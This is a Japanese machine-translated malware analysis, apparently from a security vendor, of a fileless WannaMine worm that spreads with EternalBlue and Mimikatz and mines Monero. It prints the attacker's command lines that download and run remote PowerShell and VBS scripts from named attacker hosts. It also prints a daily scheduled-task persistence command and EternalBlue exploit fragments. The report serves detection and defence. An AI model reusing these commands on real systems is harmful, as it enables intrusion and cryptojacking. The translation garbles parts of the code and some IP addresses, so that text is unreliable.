ファイルレスMonero WannaMine

暗号通貨マイニング(ビットコイン、イーサリアム、モネロなど)はもはや好奇心ではありません。 さらに、過去数年にわたり、マイニングソフトウェアをインストールすることを主な目的とした多数の攻撃が発生しています。 たとえば、 WannaCryの登場前に、NSA EternalBlueエクスプロイトを使用して企業に侵入し、このタイプのソフトウェアを被害者のデバイスにインストールしたハッカーを見たことを忘れないでください。

これは盛んなビジネスだと言っても安全です。 攻撃の複雑さは増し続けています。 数日前、ハッキングツールとスクリプトを使用して企業ネットワーク内に拡散する新しいワームを発見しました。その後、「足がかりを得る」ネットワークでMonero暗号通貨をマイニングするという目標があります。

Threat Huntingサービス(PandaLabs)の専門家が、コンピューター上のプロセスのいずれかで実行しようとする次のコマンドを発見すると、「アラーム」がすぐにアクティブになりました。

CMD / V:ON / C FOR / F“トークン= 2デリーム=。[”%I IN( 'VER')DO(SET A =%I)&IF!A:〜-1!== 5( エコーオンエラーRESUME NEXT>%WINDIR%\ 11.VBS&@ECHO SET OX = CREATEOBJECT ^(“ MSXML2.XMLHTTP” ^)>>%WINDIR%\ 11.VBS&@ECHO OX.OPEN“ GET”、” HTTP:// STAFFTEST。 FIREWALL-GATEWAY.COM:8000/INFO.VBSempl,FALSE>>%WINDIR%\11.VBS&@ECHO OX.SETREQUESTHEADER「ユーザーエージェント」、「-」>>%WINDIR%\ 11.VBS&@ECHO OX。送信^(^)>>%WINDIR%\ 11.VBS&@ECHO IF OX.STATUS = 200 THEN >>%WINDIR%\ 11.VBS&@ECHO SET OAS = CREATEOBJECT ^(“ ADODB.STREAM” ^)>>% WINDIR%\ 11.VBS&@ECHO OAS.OPEN >>%WINDIR%\ 11.VBS&@ECHO OAS.TYPE = 1 >>%WINDIR%\ 11.VBS&@ECHO OAS.WRITE OX.RESPONSEBODY >>%WINDIR%\ 11.VBS&@ECHO OAS.SAVETOFILE「%WINDIR%\ INFO.VBS」、2 >>%WINDIR%\ 11.VBS&@ECHO OAS.CLOSE >>%WINDIR%\ 11.VBS&@ECHO END IF >>%WINDIR %\ 11.VBS&@ECHO SET OS = CREATEOBJECT ^(「WSCRIPT.SHELL」^)>>%WINDIR%\ 11.VBS&@ECHO OS.EXEC ^(「CSCRIPT.EXE%WINDIR%\ INFO.VBS」^) >>%WINDIR%\ 11.VBS&CSCRIPT.EXE%WINDIR%\ 11.VBS)ELSE(POWERSHELL -NOP -NONI -W HIDDEN“ IF((GET-WMIOBJECT WIN32_OPERATIN GSYSTEM).OSARCHITECTURE.CONTAINS('64 ')){IEX(NEW-OBJECT NET.WEBCLIENT).DOWNLOADSTRING(' HTTP://STAFFTEST.FIREWALL-GATEWAY.COM:8000/INFO6.PS1))ELSE {IEX( NEW-OBJECTNET.WEBCLIENT).DOWNLOADSTRING( 'HTTP://STAFFTEST.FIREWALL-GATEWAY.COM:8000/INFO3.PS1')}“)

ネットワーク伝播分析

調査の開始後すぐに、攻撃者が検出されたことを知って攻撃者が管理サーバー(C&C)を閉じる方法を観察し始めましたが、その前に次のファイルをダウンロードできました。

•B6FCD1223719C8F6DAF4AB7FBEB9A20A PS1〜4MB

•27E4F61EE65668D4C9AB4D9BF5D0A9E7 VBS〜2MB

これらは非常に紛らわしい2つのスクリプトです。 「Info6.ps1」は、Mimikatz(dll)モジュールをメモリにロードし(ハードドライブに触れることなく)、登録データを盗むことができます。これは、後で内部(安全でない)ネットワークでの水平移動に使用されます。

このスクリプトは、Powershellの有名なNetBiosエクスプロイト(EternalBlue(MS17-010)とも呼ばれる)を実装しているため、ネットワーク上のまだパッチが適用されていない他のWindowsコンピューターに感染し始めることができます。

$ TARGET_HAL_HEAP_ADDR_X64 = 0XFFFFFFFFFFFFD00010

$ TARGET_HAL_HEAP_ADDR_X86 = 0XFFDFF000

[BYTE []] $ FAKESRVNETBUFFERNSA = @(0X00,0X10,0X01,0X00,0X00

[BYTE []] $ FAKESRVNETBUFFERX64 = @(0X00,0X10,0X01,0X00,0X00

$ FAKESRVNETBUFFER = $ FAKESRVNETBUFFERNSA

[BYTE []] $ FEALIST = [BYTE []](0X00,0X00,0X01,0X00)

$ FEALIST + = $ NTFEA [$ NTFEA_SIZE]

$ FEALIST + = 0X00,0X00,0X8F、0X00 + $ FAKESRVNETBUFFER

$ FEALIST + = 0X12.0X34.0X78.0X56

[BYTE []] $ FAKE_RECV_STRUCT = @(0X00,0X00,0X00,0X00,0X00,0X00

同時に、 WMIを使用してコマンドをリモートで実行します。 コンピューターのパスワードを受信すると、次のように、このコンピューターとコマンドラインにプロセス "wmiprvse.exe"が表示されます。

POWERSHELL.EXE -NOP -NONI -W非表示-E JABZAHQAAQBTAGUAPQBBAEUABGB2AGKACGBVAG4ABQBLAG4AD ...

このコマンドラインで「base 64」をデコードすると、付録Iに示すスクリプトが表示されます。

システムの「活力」

スクリプトの1つに次のコマンドがあります。これにより、システム内の脅威の「存続可能性」を確認できます。

CMD / C ECHO POWERSHELL -NOP“ $ A =([STRING](GET-WMIOBJECT -NAMESPACE ROOT \ SUBSCRIPTION -CLASS __FILTERTOCONSUMERBINDING)); IF(($ A -EQ $ NULL)-OR(!($ A.CONTAINS( 'SCMイベントフィルター')))){IEX(NEW-OBJECT NET.WEBCLIENT).DOWNLOADSTRING( 'HTTP://STAFFTEST.SPDNS.EU:8000/MATE6.PS1')} ''>%TEMP%\ Y1.BAT && SCHTASKS /作成/ RUシステム/ SC DAILY / TN YASTCAT / F / TR“%TEMP%\ Y1.BAT” && SCHTASKS / RUN / TN YASTCAT

ご覧のとおり、「y1.bat」ファイルをダウンロードして実行する毎日のタスクをプログラムします。

このファイルはありません。 管理サーバーは現在オフラインです。

感染ベクター

私たちはまだ感染の初期ベクトルを知らない 感染が検出されてブロックされたネットワークは、 Adaptive Defenseソリューションを実装するプロセスにあったため、その時点では、すべてのネットワークが高度な情報セキュリティオプションを備えたこのソリューションで保護されていませんでした。 このため、「ヌル患者」が誰であり、どのように侵害されたかを特定できませんでした。

可能なオプションの中には、ワームを最初に起動したファイル/トロイの木馬のダウンロード/実行、または何らかの悪用を使用してリモートで実行される可能性があります。



管理サーバー

スクリプト「info6.ps1」から、管理サーバーのデータを特定できました。

•spdns.eu

•firewall-gateway.com

•179.67.243

•184.48.95

これらのサーバーは2017年10月27日に機能しなくなりました。

118.184.48.95

107.179.67.243

stafftest.spdns.eu

stafftest.firewall-gateway.com

IOC

•exe(Monero、MD5 2ad7a39b17d08b3a685d36a23bf8d196)

•%windir%\ 11.vbs

•%windir%\ info.vbs

•%windir%\ info6.ps1

•dll

•dll

•Tarea programada“ yastcat”

•spdns.eu

•firewall-gateway.com

•179.67.243

•184.48.95

おわりに

繰り返しますが、私たちはますます高度な攻撃の専門化を目の当たりにしています。 Moneroマイナーをインストールする場合(およびデータの盗難、妨害行為、スパイ行為は別として)、攻撃者は高度なテクニックと特別な戦術を使用します。 実際、これはファイルフリー攻撃であり、その結果、ほとんどの従来のウイルス対策ソリューションはそれをほとんど検出できず、何らかの形でそれに反応することはほとんどなく、その犠牲者は必要な署名の生成を待つことしかできません(最初に見たように、ファイルフリー攻撃は、スクリプトとMoneroクライアントがロードされます)。

しかし、これらのシグネチャは特定の攻撃のみを参照するため、わずかな変更でも役に立たないだけでなく、攻撃の結果(最終段階)のみが検出されるという事実は言うまでもありませんが、攻撃がネットワークでどのように展開するかは見えませんおよびコンピューターの侵害方法。

最新世代のセキュリティソリューションは、各コンピューターで実行中のすべてのプロセスを分類するだけでなく、ネットワーク全体をリアルタイムで監視することができます。 ハッカーは悪意のない手法に頼り、完全に正当なシステムユーティリティを悪用します。

すべてのプロセスを観察すると、次のイベントを見つけることができます。

•プロセスの作成とリモートコードインジェクション

•ファイルを作成、変更、開く

•レジストリエントリを作成および変更する

•ネットワークイベント(通信アパーチャ、ファイルダウンロードなど)

•管理イベント(ユーザー作成など)